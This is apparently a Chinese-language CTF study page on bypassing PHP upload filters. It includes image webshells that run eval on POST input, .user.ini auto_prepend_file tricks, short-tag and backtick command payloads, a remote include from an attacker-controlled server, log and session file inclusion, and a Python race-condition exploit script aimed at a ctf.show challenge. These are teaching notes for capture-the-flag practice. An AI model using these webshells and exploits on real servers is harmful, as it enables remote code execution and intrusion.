文章目录

文件上传

绕过file_info和getimagesize

[HarekazeCTF2019]Avatar Uploader 1

file_info判断为png,而getimagesize判断结构不能为png,又因为file_info可以识别 png 图片( 十六进制下 )的第一行,而getimagesize 不可以

找一张符合条件的png图片,winhex保留文件头,将其与多余部分删除,保存编辑好的png图片上传即可绕过限制。

thinkphp中的Upload

熟悉 thinkphp 的应该知道, upload() 函数不传参时为多文件上传,整个 $_FILES 数组的文件都会上传保存。

题目中只限制了 $_FILES[file] 的上传后缀,也只给出 $_FILES[file] 上传后的路径,那我们上传多文件就可以绕过 php 后缀限制。

ctfshow



图片马

<?php eval($_POST[a]);?>

文件后缀修改为jpg,png,gif等,burp修改上传成功后的后缀为.php(或其他根据过滤情况)

利用上传user.ini进行文件上传绕过

user.ini说明:

自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。

除了主 php.ini 之外,PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录($_SERVER['DOCUMENT_ROOT'] 所指定的)。如果被执行的 PHP 文件在 web 根目录之外,则只扫描该目录。

在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 模式的 INI 设置可被识别。

也就是说如果你目录下有user.ini会先去识别里面的配置,只有PHP_INI_PERDIR和PHP_INI_USER可以。

相关配置:auto_append_file和auto_prepend_file

一个相当于在每个php文件尾加上 include(“xxxx”),一个相当于文件头加上 include(“xxx”)

其中xxx就是 auto_append_file的值。

另外还发现了这么一条

如果题目在php.ini中设置了 open_basedir,那么我们就可以上传.user.ini进行修改open_basedir的值,回到这个题。为了利用auto_append_file,我们首先上传一个带木马的图片,接着上传.user.ini内容为 auto_append_file=“xxx” xxx为我们上传的文件名。

这样就在每个php文件上包含了我们的木马文件。(类似在php中插入了require(./a.jpg);)

.user.ini

//GIF89a

auto_prepend_file=1.png

1.png

#define width 1337

#define height 1337

<?php @eval($_POST[a]);?>

接下来访问

这种方法条件:.user.ini可以上传(上传.user.png后修改后缀为.ini可以上传成功),服务器是nginx(服务器不解析.php,.phtml等),同级upload目录下有index.php

PHP短标签绕过图片马限制

羽师傅的WP中给出了几种PHP短标签:

1.

<? echo '123';?>

前提是开启配置参数short_open_tags=on

2.

<?=(表达式)?> 等价于 <?php echo (表达式)?>

不需要开启参数设置

3.

<% echo '123';%>

前提是开启配置参数asp_tags=on,经过测试发现7.0及以上修改完之后也不能使用,而是报500错误,但是7.0以下版本在修改完配置后就可以使用了。

4.

<script language=”php”>echo '123'; </script>

不需要修改参数开关,但是只能在7.0以下可用。

5. 图片马改成:

<?=`tac ../f*`;?>

php会将``中的内容当作代码执行。

6 . 过滤了[],用{}代替

<?=eval($_POST{a});?>

利用日志包含绕过(web 160)

对于反引号和空格也给ban了可以尝试远程文件包含,木马写在自己的服务器上

GIF89a //有的会要求验证图片头

<?=include"http://***.***.***.***/Ev1near"?>

日志包含

如果log被ban也可以,用拼接绕过上传完.user.ini和图片后访问网站然后修改ua头信息,然后访问/upload/得到flag

<?=include"/var/lo"."g/nginx/access.lo"."g"?>

session文件包含(条件竞争)

原理

上传.user.ini,上传图片马,最后条件竞争

羽师傅的条件竞争脚本:

import requests

import threading

session=requests.session()

sess='yu22x'

url1="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/"

url2="http://f275f432-9203-4050-99ad-a185d3b6f466.chall.ctf.show/upload"

data1={

'PHP_SESSION_UPLOAD_PROGRESS':'<?php system("tac ../f*");?>'

}

file={

'file':'yu22x'

}

cookies={

'PHPSESSID': sess

}

def write():

while True:

r = session.post(url1,data=data1,files=file,cookies=cookies)

def read():

while True:

r = session.get(url2)

if 'flag' in r.text:

print(r.text)

threads = [threading.Thread(target=write),

threading.Thread(target=read)]

for t in threads:

t.start()

待更新…

3901

3901

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?